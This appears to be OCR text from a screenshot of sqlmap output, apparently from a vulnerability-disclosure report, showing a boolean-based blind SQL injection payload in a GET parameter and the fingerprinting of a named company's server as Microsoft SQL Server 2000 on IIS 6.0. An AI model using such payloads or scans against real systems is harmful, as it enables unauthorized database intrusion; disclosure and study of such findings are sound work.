 管理员: C:\WINDOWS\system32\cmd.exe
)? [y/N] y
sqlmap identified the following injection points with a total of 170 HTTP(s) req
uests:
---
Place: GET
Parameter: kk
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kk=9 AND 2594=2594
---
[11:23:20] [INFO] testing MySQL
[11:23:21] [WARNING] the back-end DBMS is not MySQL
[11:23:21] [INFO] testing Oracle
[11:23:22] [WARNING] the back-end DBMS is not Oracle
[11:23:22] [INFO] testing PostgreSQL
[11:23:23] [WARNING] the back-end DBMS is not PostgreSQL
[11:23:23] [INFO] testing Microsoft SQL Server
[11:23:24] [INFO] confirming Microsoft SQL Server
[11:23:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:23:27] [INFO] fetched data logged to text files under 'E:\tools\Python27\sql
map\output\ms.lenovo.com'
www.wooyun.org